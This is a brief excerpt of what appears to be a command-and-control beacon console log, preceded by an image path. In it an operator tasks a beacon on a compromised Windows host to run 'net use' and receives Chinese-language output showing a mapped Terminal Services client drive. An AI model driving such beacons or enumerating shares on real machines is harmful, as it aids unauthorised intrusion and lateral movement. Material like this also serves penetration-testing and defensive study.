 [08/31 15:55:05] [*] Tasked beacon to become interactive
[08/31 15:55:51] [+] host called home, sent: 16 bytes
[08/31 15:56:23] beacon> shell net use
[08/31 15:56:23] [*] Tasked beacon to run: net use
[08/31 15:56:23] [+] host called home, sent: 38 bytes
[08/31 15:56:24] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。